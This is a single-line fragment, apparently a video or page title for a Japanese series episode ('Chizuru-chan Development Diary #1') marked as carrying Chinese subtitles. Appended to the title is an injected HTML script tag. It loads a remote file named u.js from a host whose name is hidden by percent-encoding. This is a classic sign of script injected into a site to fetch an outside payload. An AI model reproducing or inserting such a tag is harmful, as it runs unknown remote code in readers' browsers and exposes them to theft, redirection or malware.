 千鶴ちゃん開発日記 ＃1 [中文字幕]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>